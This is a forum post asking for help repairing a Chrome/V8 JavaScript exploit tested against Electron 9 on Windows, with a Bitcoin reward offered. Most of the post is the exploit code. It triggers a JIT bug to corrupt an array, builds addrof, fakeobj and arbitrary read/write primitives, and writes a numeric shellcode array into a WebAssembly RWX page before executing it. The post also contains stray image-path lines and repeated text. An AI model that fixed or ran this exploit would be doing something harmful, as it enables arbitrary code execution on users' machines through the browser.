Below is a chrome exp I found, but I can't understand why I can't open clac in windows 10.
The test program I used is electron-v9.0.0-win32-x64
I hope someone can help me modify this exp, preferably explain the reason for failure, and automatically open the Windows 10 calculator after modification. If you can provide more professional guidance on the CVE analysis and reproduction of Chrome, I can also provide a certain amount of BTC reward.
The test program I used is electron-v9.0.0-win32-x64
I hope someone can help me modify this exp, preferably explain the reason for failure, and automatically open the Windows 10 calculator after modification. If you can provide more professional guidance on the CVE analysis and reproduction of Chrome, I can also provide a certain amount of BTC reward.
JavaScript:
alert("xxxx0");
var wasm_code = new Uint8Array([0,97,115,109,1,0,0,0,1,133,128,128,128,0,1,96,0,1,127,3,130,128,128,128,0,1,0,4,132,128,128,128,0,1,112,0,0,5,131,128,128,128,0,1,0,1,6,129,128,128,128,0,0,7,145,128,128,128,0,2,6,109,101,109,111,114,121,2,0,4,109,97,105,110,0,0,10,138,128,128,128,0,1,132,128,128,128,0,0,65,42,11])
var wasm_mod = new WebAssembly.Module(wasm_code);
var wasm_instance = new WebAssembly.Instance(wasm_mod);
var f = wasm_instance.exports.main;
alert("xxxx1");
var buf = new ArrayBuffer(8);
var f64_buf = new Float64Array(buf);
var u64_buf = new Uint32Array(buf);
let buf2 = new ArrayBuffer(0x150);
function ftoi(val) {
f64_buf[0] = val;
return BigInt(u64_buf[0]) + (BigInt(u64_buf[1]) << 32n);
}
function itof(val) {
u64_buf[0] = Number(val & 0xffffffffn);
u64_buf[1] = Number(val >> 32n);
return f64_buf[0];
}
function foo(a) {
var y = 0x7fffffff;
if (a == NaN) y = NaN;
if (a) y = -1;
let z = y + 1;
z >>= 31;
z = 0x80000000 - Math.sign(z|1);
if(a) z = 0;
var arr = new Array(0-Math.sign(z));
arr.shift();
var cor = [1.1, 1.2, 1.3];
return [arr, cor];
}
for(var i=0;i<0x3000;++i)
foo(true);
var x = foo(false);
var arr = x[0];
var cor = x[1];
const idx = 6;
arr[idx+10] = 0x4242;
function addrof(k) {
arr[idx+1] = k;
return ftoi(cor[0]) & 0xffffffffn;
}
function fakeobj(k) {
cor[0] = itof(k);
return arr[idx+1];
}
var float_array_map = ftoi(cor[3]);
var arr2 = [itof(float_array_map), 1.2, 2.3, 3.4];
var fake = fakeobj(addrof(arr2) + 0x20n);
function arbread(addr) {
if (addr % 2n == 0) {
addr += 1n;
}
arr2[1] = itof((2n << 32n) + addr - 8n);
return (fake[0]);
}
function arbwrite(addr, val) {
if (addr % 2n == 0) {
addr += 1n;
}
arr2[1] = itof((2n << 32n) + addr - 8n);
fake[0] = itof(BigInt(val));
}
function copy_shellcode(addr, shellcode) {
let dataview = new DataView(buf2);
let buf_addr = addrof(buf2);
let backing_store_addr = buf_addr + 0x14n;
arbwrite(backing_store_addr, addr);
for (let i = 0; i < shellcode.length; i++) {
dataview.setUint32(4*i, shellcode[i], true);
}
}
alert("xxxx2");
var rwx_page_addr = ftoi(arbread(addrof(wasm_instance) + 0x68n));
console.log("[+] Address of rwx page: " + rwx_page_addr.toString(16));
//var shellcode = [16889928,16843009,1213202689,1652108984,23227744,70338561,800606244,796029813,1349413218,1760004424,16855099,19149953,1208025345,1397310648,1497451600,3526447165,1510500946,1390543176,1222805832,16843192,16843009,3091746817,1617066286,16867949,604254536,1966061640,1647276659,827354729,141186806,3858843742,3867756630,257440618,2425393157];

var shellcode = [3833809148,12642544,1363214336,1364348993,3526445142,1384859749,1384859744,1384859672,1921730592,3071232080,827148874,3224455369,2086747308,1092627458,1091422657,3991060737,1213284690,2334151307,21511234,2290125776,1207959552,1735704709,1355809096,1142442123,1226850443,1457770497,1103757128,1216885899,827184641,3224455369,3384885676,3238084877,4051034168,608961356,3510191368,1146673269,1227112587,1097256961,1145572491,1226588299,2336346113,21530628,1096303056,1515806296,1497454657,2202556993,1379999980,1096343807,2336774745,4283951378,1214119935,442,0,2374846464,257,2335291969,3590293359,2729832635,2797224278,4288527765,3296938197,2080783400,3774578698,1203438965,1785688595,2302761216,1674969050,778267745,6649957];
alert("xxxx3");
copy_shellcode(rwx_page_addr, shellcode);
alert("xxxx4");
var dataview = new DataView(buf2);

//console.log("[+] Address of shellcode: " + rwx_page_addr.toString(16));

alert("[+] Address of shellcode: " + rwx_page_addr.toString(16));

let shellcodeData = [];
for (let i = 0; i < shellcode.length; i++) {
shellcodeData.push(dataview.getUint32(4 * i, true));
}
//console.log("[+] Shellcode data: ", shellcodeData);
alert("[+] Shellcode data: " + shellcodeData.join(', '));
f();